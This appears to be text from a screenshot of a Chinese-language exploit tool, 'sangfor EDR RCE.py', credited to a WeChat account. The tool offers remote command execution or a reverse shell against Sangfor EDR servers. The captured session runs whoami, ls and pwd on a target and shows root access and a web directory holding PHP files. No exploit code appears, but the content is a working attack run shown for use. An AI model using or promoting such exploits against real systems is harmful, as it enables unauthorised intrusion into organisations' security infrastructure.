 (python) C:\Users\Ricardo\Desktop\python\小工具>python "sangfor EDR RCE.py"
深信服 edr rce
公众号：台下言书
url:https://
1.rce  2.反弹shell
请选择：1
命令：whoami
root
命令：ls
c.php
c.txt
l.php
命令：pwd
/ac/dc/ldb/bin/web/tool/log
命令：
台下言书